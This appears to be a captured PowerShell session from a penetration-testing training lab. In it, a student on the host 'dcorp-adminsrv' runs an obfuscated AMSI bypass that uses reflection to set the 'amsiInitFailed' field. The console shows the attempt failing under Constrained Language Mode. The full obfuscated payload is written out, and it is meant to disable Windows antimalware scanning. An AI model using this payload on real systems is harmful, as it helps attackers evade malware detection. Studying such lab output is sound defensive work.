 [dcorp-adminsrv]: PS C:\Users\student219\Documents> S`eT-It`em ( 'V'+'aR' +  'IA' + (("{1}{0}"-f'1','blE:')+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )
;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'
age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'n
i','tF')+("{1}{0}"-f 'ile','a'))  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:121
+ ...   ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A` ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage